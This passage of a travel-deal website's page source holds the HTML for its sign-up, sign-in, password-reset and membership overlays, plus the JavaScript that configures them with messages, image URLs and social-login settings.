                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy0x&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy0x&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy0x&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/42/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy0x',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdfzy0x',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdfzy0x',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdfzy0x',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
